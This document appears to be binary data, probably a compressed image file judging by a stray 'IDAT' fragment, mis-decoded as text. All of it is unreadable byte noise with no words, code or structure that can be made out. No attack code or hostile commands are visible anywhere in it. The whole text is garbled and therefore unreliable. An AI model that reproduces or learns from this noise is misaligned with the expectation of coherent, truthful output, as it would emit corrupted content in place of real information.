���sr�HmE��5	ZZ����:�g]�:����O�)r˟s�t��>���bαο�M���9n��V�w��Rz����-8'�����������7=�p��g�O ��=]����@�����k�lU�1�{�����x��U壵6�;� �_R8���ab�k��u�e%ڑ��@>i6k���䱯�2P��k8�#C!uQa\�"rX��<f��k=��%+�!~7��c�����,ԇ5)-�W4���ٕ�P��m��R�)B_91�R�KXyZ�ݡ�v�C��s�x,�c�<�I!��z�{Ɇ��pm�\���ڇ�3��Y\��3���7�x{�l��x�Y�����ʱ�׿R�Wi�����r0�K'�4)���7�����>>��~�iɞc�*��Hc>��uUV���� ����p=���_����E�ݳ�Gj8u���a����Ϸ��:�֏^���3��+�P�� -�O�7/�E�s�x�N�k4P�`CZ���G��|�C�"����x���X�����*�V`*��psza�/��/\�	��m#D��틿��aK��jFZ���A��F�^�xQ}�����>�?��\�v�P{�0�	�����ڔ�u�gswK�:��S1��"SL=>I��������m�^sV4�U�B;�OŔG�9+�����E�� ����`��d�9+�]�*v�ԧbʅҽ�&	/����ιbVBk�������llK��PŰA�+P�.���TLy���b����IZ����llK���bؠ��b�A}*�<R�Y1�t`�$-��pD^��%{�Y1l��UØ�1'����5ւ�К**�ιb��7)�S��},� 5%-֗�U��6���3��6�̛�'�m��:TZ+��������j_��`|�_���I.�W�ӭ���ߘu�PL���)n���������!f�R���
����~����إ�30R�I���3D�h���1)�<R�Yq�c_}*^��~��欘��b�#՜G=�է�U��g�jΊ��1)�\�A�
�E�/ �M�\�]�*���/*���9WL}S1�jΊ���S���3D5g��טS��8걯>�JN?C�9ɧ�g�����Ήb�#�9W���G��5U��(O�r�Q�s���1S��8걯>�JN?��
lh^���ͽ��ǥ	? 8f���o�nv���Ԛ(^t�u�SL{����Hu�S��W��W%��!�9+��Ƥ��H-gy<���%�=��$)��ZŔ/M5g�K;Z��欘�5gŔ/M5g�K;Z��欘�5gŔ=(_�4� R�2�9W\��u�ιb�s����xiG�1Мӻ欘��xiG�1`Ϋ�y^�?�bf�s���)�|iÉ0P����ιb��s����xiGՠV�@T�ux �`;��ۂڛ���_umz�㏬6h��s��S�4�=O�ҎVc�9+�w�Y1��} �F��@��?9��Y��bn��=�懼�r%�ͷ�ǁ���Ca@����<���rn�94m��K�s}���@ہ���HQ��Tul:��`��(�9���RCP\�{P���O ĺ��k��Bj�g��86�}�fС�x��<TH+�Yq�����j��?h���� ��%�x�2��c;����M�c����@��9K-��,�*�c�!�LV�%=�t�Xj�G�f��{c8ҡ�xȟ�����Z�����q1�yO��i=e��Im����mh�����8�������#�7>���HYϡ	�3HW��^�
ԱH�q������M��lv7Jz鸱	��� ��Ą���@�fW��9��m�/Ŕ�R5RLC�)�<R�Q������5�P$��+f�{�4yԙK���F�SLy�3>@�S�_�|�l���=�1���
s�t���j���Q�F�i�<ŔG�:����ہ���d]�s�,{��& �:s)�A��LLȜ5�*�<�cD�'6y��d�� !�c;���pF���yŬUAS>J�H1����HUGq�S�c;��Мs؞?�G�Jk&T�W��/4q��*��;�7t�)�����~�	��s!���H1-����HUGq�S�c;�v�����)�=& �:s)�A�Hy�)�Tul �-B�@g�}�8���W����T��W�b�c����O;R�Q���=���E���%騎b�(O1�/萖�iG�:��<��<��P����$�QL�)�������� �W ����_Z/\7���8�QV4��ؙ���P\�OuS_y�)�B<В>�HUGq�G�`�G�>w���:�"�<dΠ����S�� �:�%}ڑR��)�y9R�8�!�l�J���]�YOuSCy�)g0�xA���O;R�Q���=���E����ک��
��M�@/]���	> x����W��t�oD�us�2P��U�bʹ��Ғ>�HUGq�G�`�G�>w���:���<Ŕ3P��C��� P��lċʩG
?�A�B�.T��t��(�(iG���:�m(�e��C�q�c
��J��⎒v4g��alC�.+�R�CS��XT:Puw���9+�-7՞"��'~7�&W���|-+�R�B���*.�:Ku�w.5��L�z����ZVN?�:F3z�s���$�krp^���*,�T1�_�O���E�C�HQ/�(�N�PqA�Y��xH�3�;�慁4b�#��!Ṕ8��n���U�y ��F9�kN�����W/�6=���d�:��9����,�Q<�����*�D�⒮�t�WL��)�'�F�4�a	+:�TF_ٿ���buL��\7�w�\a��j-������P}�q\dXU�R�m��Ϳ0MQY�X��/_Z&S�bq�"+a��
����V�C�TGqk�_�a�bQ�Ϻ����Z�V��V}e�.2�*�繊����_u�s�뻲�?���������Z�V^Ce����Ȱ�(r�:��X���ͿR��
�9��s]�~��W�/�s)�{�jz�XԺ������U��	-ڿ{���;�@�i�����OUGg��B�8�/.��Y�]4R8��: 1�����+�w�aUQ<�z����5�_ ���$��_�z_G	�no���|����x� t�N��4~��؃������*0���z@���+ 6�u�7�-���/v�8���9nb��əX/����[������ob�F:^;=�c�*�����KF�6w��Q�Z���Zl)����3����7>��웘�aK�ǿ��E�۲�-q��H�m���`�=�=����Bw����f����8I�cOf��Gơ,t���Q]�c���ԅv � }����^nĤ`+n;�9毷�̟�S�G� �z��<������(ژ��⺂ե�9���j��y ��¹q�3�z��oK�
�:��6\�%F��f@�:��8��/��\��W>im#8u_����M��ܗ����Y���5���>��9�~5_��o�����1}�m��^��l������Ƀ)�J�<��(^��
L�o|�= x��&]�r�{�u*ؼ����7�/�̜'N�m�������n����U�xc�H�T�v2s�����_ț�/N�\�c�\es�0�eFOnD^;��(�grN���6�x��x[�YN׹۬/��_{��
5+*�T��ŷ����m��s	!�)�K�
 �����2cN\�u�[aP�\�=Z���ܿ��οk�Uz�*��\>@ٮG�￣�|l&Ο�=�^�y�P���y8X�Ʌ�
�N]P�]�7�' ���K��~�5�����|���'M?�
�����O9���;9��>��-�ɭ��Y��iڠ7���#�\�vF���= `uQ?'u��EGsuT�Z,���h1y���1�7o��H���c�j�����W�-�����l���y����v]�͞�:��V�=b�]���x��߭7�k��
�
�
�a���ucw��5̸�T+��
����@����O�g��oz��t�ݛ��E_��~�_^����W�"6��\��� o�?Fc��Q�c�3ܘ�]���QW��7�� 6)y��7��X���n(M/�\:�N񉰎����|r8�3���]��6�Fʦ��3AG��ԁ����1�e���,׉d���*�s�(�t��3s�ZE��-�����	i��kjj֧؟
{�J����V+0�
��Eg��n�������-܏���c6���o>�^i�����-���Մ������@l��&�x�3E[2y��6M(e��1l?(*��Ewv,0�2}M�9!L-��{`�d��q��5�ƒQk���H=~S�9����zpu�9�i�::&��{m�����wb�f�~���󖧤�^粮��o$��gԚ������_���f��S+P+P+����TڜV���5�פ�̫�U+��x��/�g�=|�:� �^@�k ֽ����kҿ~ɵ�W�QY���"�.�X��3r��A�<�Lяr�ь4�C<�p����Xи`Yґz�&���04=T�4.�8AQΧ'�D��1'���2��oE�Z�'$'>��|9�\'�q��r��_*f�w�O�!��u�G ��^�kp��� x̍�Ӕ�nr'VM�V�T {dg�̉�"���B,s�/�p[ٵ�P��x����ŷ��ݦ�/v�]�;�<z}�����/��������w�X���`>qR�9�a��GǙ�^c�{����P��>����y3��k�2��6 <��	+��F�#���30YT��H��oX8.ioB�̧]���CG9����&��W�Ri$w��[��ŊG������Z�>���'}��#���+�{=�|m=#�&o�2S� ��[o� X!U�V�V`�*����~�Uǭ؅
����; ���uk���W~����_}Mz�� #G�������
�C�ݯ �	�+��4������Ar�{���M�1�F)et9�Om�9.iϟ1�� �]�w^vLL9ߨ�z���61�x�hK�Q?���~I��&�?ks�X��@N�7_�'*�C�ἓF�M��<�������7N�.Q[�@�@��V��>i�/w����kX�R��"h���-l�����m��� �7�O����_��L_��'�cm��dyޓ����1X(R03���:��S�x�~���C�%��;��| �J
�`��1)"}b��6�ҥ�u�@C�h�΀�G�e����:ڢ?�-��}�>��b�}3����ʣ��/����>�{檘�hǋ������?���~��x�㘏��@�4��sp����	�Ri�@��ZU �^C4�x=�w���<��k�*�v��~��\�H����o-|��������g>�X�D��q,=�㎥G�F�xcD�<��o���/�(/��x���1i�Wߴ��Ġhq�1yc5;F��d1�c<��>@��O���K�Z�C#(iF
-��
21(���:3�T oNc�j��Z����[a8i�3'�T���)Ċ�z�:q����+$1��e� �����3P���X(R������� �V+P+P+�~�5���2D�K)Ċ�z��
L����	��_������ ���D�'M��G�����~4}ԇ��~��s?�-��3������ŀA������a��Ύ���o����2ψ�L}�s��7XP���/cP�v��/�l0w�}�L�
>6�M�}�nO���܀�2�8w�z� �=���ﺔ�;�Y�T+6���aG�m��;��?�v,�͖_��г��rF�^��,��`���.���L��s��l��[�u��w�~0D_��������Β'E�>�d��s�]$@Km����S��*�V`+p�~ ��I��o�����ӧ�O�>M��'�7����i��jo���o��������L�vp����`:��9.�x���@=��޿F}�7f�nu;�Rv�:��N0�[��X�~�;�h6�o7�X�,��]m��$�K�ѧ8.�v�M�:.+��c�!��q����6�F����g����5�I�W}�#��>�d�Ӿ�^��n?�
@�޿���~����?�@��E��7���Q�`\���e'��=v��0Śלjjv����}����L)m��dE���w�#����{��>ې�c�w1��oF��J���׃u������}���N���/"�ַ�f����^�SӬ���)=I�ʯ���y�5���������;�����:���C閛��[s(=�f���A���V`��+�ǎ��n;Oa~���O��1w�e	q�AN�-��7��ݒ��lӵ���w?���B�B�Ȑ�r� �ej��������u���}��?�@�z���M�
̡�7�<\�	��ȁ���4������@"�x�|�	uB�ͧ�}n��u\����Y����1h;Qz_u���5�|��v`)v���鑫yҽ���๫���W���\и���� �<�5�Z��\�g��C�'z����y��ȯ�����ϯ��������Zs��A�'y�C�c�i�`S ���M��U׌�׋&�P�x�5PO�+���Q��> x��r??�������o��e@O�����1�������q������m����@���@ �[�)z|v�w���=�����7?���mlmg�g-O����G�-��� � ٤p�E�@J��V�8�A��]��3�������Ɇ��&�>�}#���I���  @ IDAT�Y���<��r��+o/�
 wx/��{<�wq���(��^��a���r�\��z���֛8)�)EM�V�V`�X��ܫ��U�o{�^|����^ ���U^�1������g���'�r������	�<�Bo���T���
�pkj�?���-ԗu$ݳ���7���&�&^� �$]z�k���u$݅�?��p^~��jL���S�ׅ��v �7Ι�M4)|�O�C��[_�C��R��r�L��&F#u�;�����&�q���[� ��s�/���ځ��u3�� �+� rfޤ̟��sR1�[4�p^f�9�s >�Ҝ��F]�03
��T�����i��jjj֪yK����y螧�IF���zԡM��b�}�L��&F#u�;��&~ʟ5 EX{P�v �s��*��bN����欘�{-�ZzA�:�������f
6)0�������� ;���}�b�p�1P{�n��`���:Ν�� mU�B��啴be9���XLR���0�`��w���?�nH��w2|/��
��{���wۯ�L��x=>�$	.2_����k#��8_��k���ֹ|��Lά�vX߱�+\�7=�s6�
w��^���_�zCW�^�?�}��4�O u�U{���_�ݼ���e;k���MR����xm���`'0��P4b�Q���k��F3R�t�<���ߎO������ܞ$�#�E[���x�h�k��6��gO���v�,���Ik���P,��
�r
��a�b������֘N��\+`��4��������}ȿs���B�YS�C��i"������7�1w�v��m�X�1�(�x~ ٞ�𰠳��(��+�� �X�ʬ�ط
`��+���CpQޜ��=���p�Μ�'%�u�F@:f��3@9��}ƀ��?t�����w
�Տ<W�����ⶌ�.�P�>�0�5��1�(��J����su�~��s���qo���S�G���< X����UC���q���0>�����:��7.�"��~��]�L����݊�km��72�X+��<��`��Б�L�v�@Ȓu$�'�SC^ˠ����8j���4�+q������ٹ��xMAo� ���UX+P+P+�?�nWK���G��쥼N��]�|P��A�i�_4�X�y������b�I����o�����G�?���[���|E�X>�!�7.c%����C3_��t,^N����C:�o4\�E��Q�f �'�X�>�����O��)�AgK�� E0�H��wY���fw��x�}��Ғ}�����xv9��	 ��R�3�.,�|�b��L��| u�랔�@�I�(����?t�P:�p�^�%��Tq.g���	��jjjֲ;������e��!�~�]Rڑ�8��l���c���뒧�ځ*�u����f���&P�ƅz�J���B<�:���j��������0N�ŀ��
2����`]04%����E��M
c�g"�:T%us�D�O�Ö:��?�J
�4��Ή�}N��Zr������^�PE�R/S�΍C}l6��*)�ϴ�ցk��A#R����2��L�5��?�j>P�߹�	�%�߷�Z�Z�Z��� ���5`���s���ͮ%+��ױ�=y��Q�i��S�91�R�sGA���������_�x5���J�Ẽ����Z�������X������	��~�]W\j>�uclG�L�>}�BE1MZJ_�h�E�J#F_c�4t�9�''�0��g�DHu�3PŭB a<��T��>�t���ؠ��������6�����|�z�
y%}�U\�=�<���7��k���1�_v t�������@m����U����MN�K�덫�Wҧ/P�%��[���^���n�E��E�g��'G^)S������ޫ������Ii�t��t˼��8u�e��e�y�y�FK�k���P4g�Am�].�;���o��dMfU�>�����P�oۏ`�-/�rI�W<X�������֣��&�Uj��n^n;n+�����
螯xp\�u����O�K���U@�\�Ή�A�I
N݇����_}*ޥ2�+NcR<h��@}*^�͢ꚳ�A{�I�����xq7�'l�Wŋ������QUG����'�#��	���W��9T�
���
�@�Z#��=b���Gr��	u�� X.1�`m���kY���K����TG�������<UG�~�{���b�rA8��aUG����_sP<4��(^������k���3����x������ԇc�c��@G=�UG1�j����1v���q�>��QG��XuO�+ �����N�A�n!e��[� t�t�8�P����t�u��.k�zi�������G�;��M�+ ����{i��:e����BU*�V�V`-*����E^)@�uy�w�V����Z�׮E�c��W���ƛ��.\��|��j����>k�̛��+e��K������z��86ʨ�>�7��>��QG��Xu��b�Q�1j����⣌��C}s̨?�_sPL����Ǿƨ�3�1f�(5Y�o ɤ2)����(�,R�2p�f��I=R����H!WL�C�-�/�����c�s�i
�o��{ss����a�Ġh���\!Z;���;S��x�M��' ��sg�H!W�����L�W �>x���!��ao=�z���>�Rq�+o��
�
�
�m���\�����~��裔$�M��/��^��T\ȼIc=�-�t������?�O �C��ެ�ן�B�����b��oq�d�5��:�\q�����z)�Tp�)}R��AѠG�3�	�yw���*��K
���tŋʩG�c �'i�?�HUG1����3��3W���9S�:^��n�wDs���Ɗ���Si6�=Ծ�F��_���sλ���Ouo�D� �4�U��QG��Ǳ���~`�˫��
�
�Fp[������x=B���u�(��<�C9�7ǃ0�"�C~��_$�Q����|�y���vg�	d���*v��Ɗ�S�T� �OҒڑ��bʗ�1ؓ�c(�My�i�Hߠx��t{�Q�i1N�V���!CS��F�?�7(^�!��͟����O"@S_�PLy����z:�����7�$;��-U�՛Z�VWUwWI-!�H��l[0��`�a�2�	۰�1�<��6���"0`60B�@��$��d	IHU]U]�TU���M�q�?y2����{߽'ϩʌ�8q�D�q���2�N[�mz~���#�>x���ϳ>�^���O �8��G�I�
�������<�zo���mȳ.Sz�� c�|_�^����{��	}�S0��_�>�^��z�<O��� �(� PX	0m�a�o�{�?�}u��e�'Hަ�Y��x��c����u<O�<ƞg}J���S�̶� ��c�<��{~�zo��Ӷ������}x��)�:��������{����=�H��g����O���<�|����������' |#��C���:R�B�P�kA{�x���
)x����y��)�:�i��A<ۥ���)���\4�诛X� r�����N�L�2�{�u�Y���<pc�;�ƾЁOg�G�[��s@=RQ�g�  ,g���2nRT�=^~	`�R_(,�9������A�i�k��x���<�GС�]�^�y��9�H�Ƀv-^<�%�h�mS}l��<~Ip�� 7�R֩��Q]b�|�<Kjr�<���m��������ͤ�v(l�R֩��Q]�MP�%�9e�O���O��z����fRA;�O)�T��(�.��?�ϒ�y� S����w�m�!�=�c�j�#��{m}A��|�>uHٖ�C�y��6)天��?�#�!��? �N� �	5bE�E1�x�>uH������˘�o ���8'�OlIS\R<���i2��k���9�1�(�T\(3p#Va���K L!���J ��B�S��������>Y�̗w��_(�����IFBbK������H�����O�_��KO����}R&b�\�/T&�&�|�~?�?���G�H}��[�%�F#V ()�#欚�OR��9���m�3�����1)j����O�#�ivRR}+pޅ��g������� t���i>��i����W �b����d�?�����r�v=U�k�~	@���H�B�����T�
� ��~����˺�K���J�v)Se���)s<�{f}�����������!Ca.R|��C�z=k��Yq�.��J��w����P��֧�͚�E��}��.`�k>���+�67h��(�t `��
��|��1i�@� �F3���M�B��� �G�os�?�' N�� �P�'��sl���Cy*��L:���.�~�f��3y��R?��S��{�+ SբT(,	x�C��y%�r��O1�5M�1)O�@;JZ�f�u��D<20nR�O $�������ޗ.p�X_�=�
�`�r0�v���(�Po������m,,�쌔��v���(�Po�7����m�q���L� Z�(�e�	`��zS���ڠ�
dÀ�Ͼ	x�?T�nIS�8Z��O �+ ����FGB�T�̻��| � �@�����S����
�UB@&��|kV����&�_�ǫԟ����T��c89��-<����ȗq��O����'���B�4�}N�BO�k�?T��L�9��ByI�/�̤��W���3�ﰗ<r��t�
o�=^������6ڪ�P����@h��f�~���u-�Es�8fF�n�����>��ğ� �mT�܅����?�%������ļ͚��\�
�� � ���Nl�w�9�v�~���<x�>x��u?O�z�Ք��Oe�Ҷe� P( ��9�=��C�_��Q���t�B=�:�
�)b�TKmէ��m��'PF;�����?1���i�\� <���w�߁��%��oc�v�%�?� ��J��jL���h�6Z��J*�I��E�t��i���x`��D|Ox5=
�C�������Cxo8�r���w�5���4RGL��ǒ<)uAQ �,H�k�M�
yI� ���q$���a�v*#&�0��3@�!e3G��O��7 \�5�����(��' j�
W(�����$ �1�����XB�t��)|n�<�K��MI5�P��>�Q��N�\��u꯿��U�9b2!~��ۉ�<)uAQ�ڇ�z��oۣS���	6�Ƃ���?c��IK�uΉ1a�R��?|�W��tg����x���s� �qR��y�7������t<O0�?�}Ѩ�ɦ�zwh�t�����	� pcN�6@֚�S����� ��WG�;D���_�6�ɦ�H�m�c��'A����> i:�����W جe�
���A!�y�t��?uH��SK����?XNx�f�{^�8��yA�����`�I��(����<����eA��б���1�&�����TE�{��g_��}Ѩ�ɦ6���6�65���O�G;���hM犮2��~]{ϳ�'�HX���vX�dE Q�, �榚��R(4xm�M]�POۤt%��z�����F�1�M�������LK�  �� ֤)�K���[X
�Ǽ.�g���#�����oh�ͱ_R�����Y��g9���In������}x{�����*�� Ϭ��
�"�)[ρ�	?���9�a�s��)���I�7hG�׋�֖�������F�ИU$�-�\�DcM���^s��Q� N6ߞ���	�@�T䷺zM$������S��KY���vQ�}/+�i%���?�07�8�H�.p�A�)ۑ�=yЮ�뀇mR�hC�m-Y{��i�WE���:��Z�܃L��h����Q�Si�v��a�?�� p8�DK�7���8�Y׹�`_p�e�|�a��sW�rB�y��?v�
O^X|�7��f���/?0J)V�Ƽ/�-�a��y����<�S��/���������T!�U��4�4�q �h?��g
wx���X��3�o�W f豝��)覬l����J�E֧��������/����`�d���wE�e�O?�'���ٸf@���a�,tQ؞�
MNu<E?���u(lC^����.&�������/�u��)ҟ�Z����� p�~P�t��(lG^�����?� 
pƂB
>�w(h�K�u�y2[̽���|�QY?qPڃ7^(� P(�4��g)����_������T��p��>R�~>�Nd�L���	�]0���C��!�ZF�wx�?q&���˔7�1��)�Ks�ܢ�2ϳ>��(�!�j�e�[g%~�Q�P|IS�&�kg��Ғ���c{Ra��:Lۢ[�^��~�~bP7e�Ч/4=(B�L{���X�>:�� } 	]7=����ǒm���o$M�}�ʛ}!l�f��_�{���M��jZl*��]����	 �{�H������r "T��@A`]�\��>�{�?m����<�'uSV��j���3�A1� ľjZ|N<��~/}��Zay�ӽ>~����?/�|�=1����U{֏��绵�>�?�!�j�e���}���Q_�g�ذ��>y�[{%�7 ��P����D�5b|P�g�d�eE
F��l���F(R�Ulj5�X!}��H�ʬ]JX���%Ɵ� ���f�[F8�L=<ʹL~������SrF�������u�Vӏ�{� 5��+V��<�ӹN6@9��O�������ʘ�$h���}W�3�:\���֘�v��k����/�9d���y��7Q^V���I;ۛ���氘_�*���,���i�S����Th���7������&�m�jP�38ئL�%��l��QmW����G���Nt���w��l��vIQ�yl7��C{�5�����F�q�^Pl�`��_���R��+����6�U���XZŤ�T8�=O=Ro|�ЎQq��]����v�ӌ��zޡꃧo�HH|`��ӯ9t1��~��(u?5��%UH�,X�y�o^��/xr�s?�����4}��VϩBj��`j,�^�O�/����;��M�e�����!z0�
��S�A
?���i<�m3n����#�o�öF{��j�� w��7�'�/��d,�(��: F
 ��_C2��� �( ��u�(i��^�3���I�v�Խ���ߤ���܌?�o �v�F���oJ:��[�4|4ġ��0o����MUu������}�
0�9�k����>�P��=��橂��G�SA� �|Y����P�i8����Y�ٛ�/��� ��*�����_v���҄ś&,m?P?��"��Ga �!���u����!�#�m�_���ʙ�Y���3H���>�NJ���9�7��w�\���g��!}�4��@�� &؅�z�� ��Nq�+�f�d��/��<u�
({&�F�mAQ|χ��z�y6���>x�z��q�N�ڞ��#�O;����E�@Q<f����>�gsg,O �qI <��g}J��穗�:�����p�� �c��xyx���Q��e���9o`�7mY��}x��i<����mi����)�}̞g�!����Y�c`ܤ���>7����:XPH�{�<�:/�|�-�߰��_��?�w�)���۸ʚp?�
�u���.s�|B����C��,��c�����=ƞ'.^�y�g?e�XWR��c�y�R��y�1w�'t��N�;�޷�<�P���3�&�i/7 ��A�X�����U^�H���G󉅺�]S���(�A; �m��mx��)�:����g�9��c�3@n� o�wn�N�L�2�L����r���E��n 4� �vt-o���(����A��#<w�}��ʌ����~�oƺ���?�XW*�SL8vs:ML�e����R�u�O��9-3�ӌ�t8�<������S��9ؤ&��Ni��[�W�0_ ,(��S|����3�^G����Կ��[�̞�� ĥ�`�RN
�؉�x� N(��lkl��Ƕ��6 ���7���v6r´T��Nǳ�M���'���C?p� T(g�������i�<����|-�=iZ?���� ��s��u<Ϫ?�/�>���k�XC}��3�ܨ�K�s��3�3����qP�Ϲ��ǎ�>��?��g���'9�%M�J���o�Kn��������4rԱ�&�S��mAY<O)m�RN��[x�K��ο�  �H2y ��R�-,���)':a��j?�nП$��_�ht2�R�>�N~����@�O �Y�m���fo>��1����E�T ��b��ѧ��T�zfi�' fŗ�E����0�2(b��
�>Ѐ|������T.۳ڧk49�ϊ���z��&���۔CU�C����/�bJ�яʫ5��u-%�:� de�ғ���CIȔ��q���zJj�Gm�ś}�;i�+3�m��տ�D͐���)���dsp�����<�d�q �?~z��pT��V����>;3�a���}�tu7����I������-��4[u�����;m��ѩ���~����WLX��=7L8��oē�P�W6.<����H�_);� i��3���ZN��<((<ҧ���s��6����_�䑦����g
����ğ��-/>�O��3�xk;:�Kj,d:�6���	�9������O�OHY�F渖��V'��x�O�L����2��MY��`�R�m�b[�!�MeB{�C�zt$e�w���tSV��^���j'�����Q|f� Z��o�d�M�뀼��9�������61���E�r��7 ���	p
X�s*|�m��kO>�_bXe� ���dsp��m'��f~���>~�H������x��9f ��I�m-U���n|������r�|1����[�d��'�[�6�=RU'4��f�Mx����A{�E)������窍���d3L�"����}��@�C�+��R�4xl�>��R(Q&,��B�'& ��+����jRA�0M`We����)���Ώ��������t"��'s�f�����ǲ`w�EǺ�!���?� �T��{s���!�W�UՇN�T�]ح.<�[]��iq����l�s���S4;;s2�bf~d���7��X�2�ߡz�Ǎ[�mo�"?g�?swq�%`����)f���քպ��B��"PV,�g�I���!�q� O)ey�-���Ҹ���O,I3��	�v1��$X3���v���	�!��`�]'S �@�nlo���~4�W{�?�(l�� n3�֝�)o��Y�j/�YLG����M۰�����Q=�p���� |T�&��6�&�Uc�|̐�xL
��]+T6�S�P˅)h^(޲�5x���3�W p���c7�;�1
K�oW����[;����(��|�	k�m��Q��RTN�l���`}�;�W�}ӵ���Z����T��P�O.)e5�g׫��Ggj���G6�g?m�z�ӷ����㟵U}�sU�<Y���O���q��J�@�o��u�A��:���ffņ��1��?8��s���i��驟 �y��"����	K6��M�:��H�K���}!���	��~��o~p�F�
�E1� U��@��X����*�<�D@��Y����5V�%�3ٌU�=�M�|�7sj<*І
䭽ԝ:K�������n:�����z<�`A3�����e%�3�Th���O `(������	�r~�{>��#�>��/�Y� n�m�^�ԯ]�~�7��<�����Y����n�aa�.�q�ܮ>����>�p��>������}�BϫR��~O���?��O�e��*c��5xl��B�1��6ش���O��r�r�ؐ�y⽔���~��=�����ca��'&�~�.z�A�r@ '歀E0�C���b�Ct����B���^���&m[�"P� o�- Xp����{b�?H��K�}x3�h�ymovXG�Q&ꋲ��꣜��ֈ����i�6,�j=e�@00���+ @�|��Y'�W@K�����-�^83�c�2S�v����@b�q��U��׽y��f��V��>���u��?�Du��՗�����7U��I����������Z��n��6t&�KC�a��f{>c����&�O�I<~8�qY��g1B;�/Z�Cxsܓ��絽�@QPG�
LF�uQ_����m��I����_>�y�8�(H(�f�]�Ğ�ȓ��ANY��}��[�}So	���������N����o��^�,v�Xȓ�x��X���Mޛ�c���Y�E	��3�)�i>��&M�{����^~��÷��yC_��G߭^��uy扭���#��|�M��7�Nس?�1�C����܋��1
�����3�ZW-����ܼ9l����<pG���`�<�!�gIv�V�?���S�����8(1�8�@;�T0F��l3�S���z��)�:����<tP@�ց��#f�*��n�>x
��f!Oi��'���O30 ��J�`y֧��x�z���AM����/U-�U{�#����q��_�ɻ�9/O�`l���x���7y֧tH���Qh?�VwM�\���X=��)�
XY��{?�S��e������OT/�N���t����<��2x蠀v-�Eҟ���=�K��3��B�:��b �2���y/��\���<h�"B��ʢ�0�x
�|>�S���f\�k���=�'�^�����<q�Z���tU&�H�A_��S�����l�W��g}J���D�?��~JY�J�GY��۲�T��h�+�QH=O]��6�����>�C��S*U�,&�E$���8��?'R_��0������l�Rء�����?��<(H!U�6��Ͼ�J�d��s��� ��uS�e�x��3�_����<ύ�������e~��uh�Q��9�~�{�z3�uE�q��o~���+~��t�R_X6�����_^���y������	���A�X�So����c��U8R�:!�&�H}_�?�Х��p`E���S{���)�!>�m�A
[i<�'+��\ˤ��)0H��?d�OJц9?�o �O�R�����<�P]D)R4�2)���E�B����A6m�nj�۰Cϳ��h�@�f�gV}��>郧�G�CmQ�ϳN�L�2�ї��T��ήZ�΍ƑT�h����E�B<y�{'�i|��6fO�̨3������ʃ��C�:��1B��TX�3
���G!�|���ѕu������"oB��AaV=è�C&
��s�3���R���p���F�XH�w��N�2
��F�c�uN�c��󐩮�KWGG����[G�1��S=R`FTR�m#�c���8���2��
����T���V���?�,� p�&��}��곾��
��y@vP�qN0� cA�������<��:VĎ���"P)����B����^������W 0Fu��'�Pn�y4dd,�GY��gG�ҏ�ձ#u�����e�K�����f�#�2��@���W�)�B�؎Tx��L톺� Ԇ��X���!���ƻB�pF:����:c|t��E�2�΂F(�8���H��5�M(o���?� ��W ���>K̿�4r�y�] +�L�qO
�?)x�5�6�2R�UǨ�u?�Ǿ�����\˙��]�C�w��)�P=R����:mlZ��&l�h΀��B�W�����V��p�?J���UA`}���]��p����T]�a����x��� ��CR�s�Q�C�.R�k�oNF9)l��з����F
�d��X�Nhl���&l���£���:�ވuc(}�w�p*�����Qϫ^W=r v�C�s-�Ǐ���y@]�`L����,b��OҘw�ao~����	��q��B��u�? ��6�D6�3��7ީ�G MI5UC8oD+�\�m�k�R3�K��8ԑ� H�ӰǾ�B5V�5b��������G�Lhk|O�x���Gg꠯㕔�8�' $���[N��]`��6���㺫�P�
��Ѽ�����^{�������F�o��^��5C`G����wOT�'ת��wT'��ܽ��?���Cx��/�P3���N�z�է��U?mo�z㶧.��w��}h�7�������D׮�V�����_�T��\�}�	Nɰ���]��Oݬ�ݵ����ۮ�v\@Z����/ "
g�
���}����ZAHS���?|
�Lu�Ǚ�d��%��H/�R{	>�CX�O�����m���&L���m�{�C���>uV�qо�h�3~<Մ�1v[���Ɍ�i\��O��C4�rx�1�ۣ� �i�*�� ��>x��|�A����߻S���P.�m�(� ���i��|���'^v{��}�as��B�S@8�@c��?���W�����[!����֕
K)�G�o�V����;nۨ>�Y��_}�V�	�ޮ>񣷫����
��z^w���~��uσ�x���8��_�q�@�� �G�(h�`<�5��Z#T�y�C0��З�C뤒>a[/р~����6��?�� �g����&��XKB0�:�v���d�Vh�$]���+ r@���(b���������
�)� PXm�t�����zk��/��>��9
υt��@��|�8��+�Hg���3Y؂@A`~<vaW���4�m�lT��ɇ��~�v���?\=�c���Q�%��qn�0�9�0�s�l���y{>�z!Zx��y������oO �LFLR�!\��ڑ%h�v�햾ԫ�B����5h�þ��P� �c�	떿�O4ȃJ9}v��`���\����Hc���-���N�:���YAJX�tŶ>_Ə� 
MG�*o�%RʺԎ�D��P~]�ѻ1>�.g�W ^.~�xRF(|�X����2�
�)�?^7������}�b)���z ��t^�}���v��}�-{��c���E�:�X-�8��`���h�4/LA� �h.\ڭ^����Tե��[7���k��/z�M����C�]Ov�+�!��g��;�����Iʾ����:�����O�vԧ(Z���v+��4i�Ƕ��:��Ġ�5��������a�����ߎIA�&�D�1:O���%��xL9�%�����o�0�>��|���?�ࠞk�����AKP)����dN@=�hC�5��ֶ�aU�������?�W ���[]�t���ȴczϦ���'��0f��z�P0������uo._���uA`�x��.�M������j���������>T�u������mA`�}�*�ł'>�p��?�pu�,�������s��x�A
0=?��������3�_~�� B9)��yE2�*�(�-��KJ���>TOlE�y�MF�xP�K�&���}���f����|?~&��`����E�/G�<`\���?������;c:#���a��E�����H5yh���x�7&a�B
6���nT���'���
��D���ҕ���9�}�������7�-|D���tM�z���W�+�~��T��	�E���vv:�`NR��Ot�ϟJ�!�AsQUvd	ұ�ȨJ��E�C	4��	.;�I0Ra[F�Tf�jOxPo[�x[�϶�XІ��=c�<;�2�Ն�.{^�<�6��,�PN��LK� ����J��/��K)Ɖ��c1�-P�6��i�~;��-��8�$��`���&n�O�`�˞�)O=�q��z��'�Oe�:�0n���`59�D�t���%��
� �R(�7?����?�Q��si�_�s0���#�A=O/^m�=�Z(�o|�z�/�P���s��?�pg}.����=e� *K������;������>�(?w�|���1V+0��/u������x�o�,���?� �����S�U�J�4������)ʺ�� %ʠ϶S۳Nz�k0U�_�����>�	}`u�?�� 26қ��4���S�g�@�3�W�0�y��H��{�������s������"�=�:ϫ~Ѿ�>���9�+\�N�<��Q��:���
�)� ��r
����ꋾ�q��p���$~H�����ި������٘��g�=�f;�k�y{���QϯN������:��j�A�|�17�2>�=���:�1{>�?�� z����>��3���h~���Ɖ���c����K�Mi����/�Z�9�%����x��.T���
�<_ 2��ԟ��T
